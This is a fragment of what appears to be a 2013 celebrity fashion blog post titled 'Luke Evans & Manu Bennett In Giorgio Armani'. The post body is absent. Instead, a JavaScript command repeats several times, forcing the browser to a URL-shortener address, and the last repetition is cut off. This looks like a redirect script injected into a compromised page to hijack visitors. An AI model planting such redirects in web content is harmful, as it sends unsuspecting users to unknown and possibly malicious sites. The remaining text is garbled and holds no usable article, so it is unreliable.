
Luke Evans & Manu Bennett In Giorgio Armani
December 3, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...